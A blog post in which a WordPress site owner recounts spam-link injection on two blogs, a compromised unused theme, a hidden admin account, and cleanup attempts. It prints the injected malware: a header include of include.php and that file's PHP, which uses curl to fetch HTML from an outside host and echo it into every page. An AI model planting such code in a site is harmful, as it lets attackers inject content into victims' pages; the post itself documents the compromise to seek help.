CnV is still having spam injection problems. Unfortunately, the upgrades to WordPress and Thesis didn’t solve the problem, and a few days later it was full of spam again. You won’t have noticed because it was hidden, but it would have made the site slow to load and has probably totally screwed my GoogleJuice. I’ve been advised to totally reinstall WordPress, but I’d rather figure out what is going on so that if it happens again I’ll be better placed to deal with it. Blogiculum Vitae has also compromised but, annoyingly, not in exactly the same way.
Cleaning up CnV
The first thing I did was to look at my footer.php, as from looking at the source of chocolateandvodka.com that’s where the spam links seem to have been injected. I found a line or two of code that shouldn’t have been there. Unfortunately I didn’t keep a copy of what they said, but part of it was a call to an “include.php”. I deleted the bad code, and then searched through all the WP php files until I found include.php. When I opened it, it was clearly calling on code hosted on a third party site, so I deleted it. Again, I wish I’d kept the code, but I didn’t think about it until just now!
Anyway, that didn’t do the trick because I got more crap injected into my header, this time. So I’ve just spent some time trawling through and I found a compromised theme. It’s an old theme that I no longer use, Cold Blue. Originally when I opened the themes folder last time, I found all themes had their permissions set so that nothing could execute, and I didn’t remember those permissions settings being like that last time… but I’m not an expert and I couldn’t remember the permissions from the last time I fiddled with WP.

Currently, they look like this:
This is after totally replacing Thesis, and trying to delete Lane-10, another theme I don’t use. I still can’t get rid of the damn Lane-10 folder (or the Cold Blue one either, come to that). Before I changed anything, permissions were set to r-xr-xr-x (read: yes; write: no; execute: yes). (On Blogiculum Vitae, they are set to rwxr-xr-x, which I presume is the right setting.)

Anyway, I opened up Cold Blue and saw:

Which doesn’t look too bad, until you take a look in Images:
Ewww! Evil!
I have deleted the contents of the theme folder. The other themes look like they have not been compromised. I can’t find any other PHP files that look odd. Time will tell if I’ve cleaned it out or not.
UPDATE: Thanks to everyone who’s commented. ManxStef was correct – the hackers did create an admin account, so I have deleted every account except mine. If you were a subscriber and this has affected any way, please accept my apologies.
Sadly, I now have confirmation that my attempt to clean up has not worked – there’s a new spam injection, this time in the header. The code is:
<?php include (“include.php”); ?>
That bit of code was tucked in at the bottom of the header. Just deleting it gets rid of the spam, but there’s got to be something else still lurking in a dark corner that is re-editing my theme files to re-insert that code.
This include.php exists in wp-content/themes/thesis and contains this code:
<?php
set_time_limit(10);
$ch = curl_init();
curl_setopt($ch, CURLOPT_TIMEOUT, 7);
curl_setopt($ch, CURLOPT_URL, “http://777-software.com/hearme.html”);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER,1 );
$RemoteData = curl_exec($ch);
echo $RemoteData;
curl_close($ch);
?>
And here I officially run out of WordPress expertise and am going to have to call in the big guns.
Cleaning up Blogiculum Vitae.
Blogiculum Vitae is running WP 2.8.4 and uses the Thesis 1.1 theme.
Again, the footer.php has been compromised, but this time the spam links have been injected directly into it.
I have sorted through the files to see if I can see where the compromise is, looking at the dates to see if any stand out, as there shouldn’t be anything new there. I haven’t been able to find anything else that looks out of place, so perhaps it’s been compromised using a different, more direct method. Time to upgrade WordPress and Thesis!
If anyone has any more information on this, I’d be most grateful if you could leave a comment. I’m not sure if I’ve solved the problem or just slowed it down a bit. And if you see any spam URLs in the source code of the page, please let me know.
UPDATE: Although the CnV compromise is ongoing, Blogiculum Vitae seems to still be clean. I am thankful for small mercies!
{ Comments on this entry are closed }